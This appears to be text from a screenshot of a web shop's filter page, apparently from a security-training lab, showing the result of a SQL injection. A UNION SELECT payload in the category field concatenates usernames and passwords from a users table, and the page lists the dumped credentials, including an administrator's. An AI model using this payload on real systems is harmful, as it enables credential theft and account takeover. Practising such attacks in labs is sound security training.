 Gifts' union select 1, username || password from
users--
Refine your search:
All Corporate gifts Lifestyle Pets Tech gifts Toys & Games
administrator5j2puxu1uio2eplksjy8 View details
carlos5naiii8aysq1nxx8dkmp View details
wienercriike3medyq8a5jrth3 View details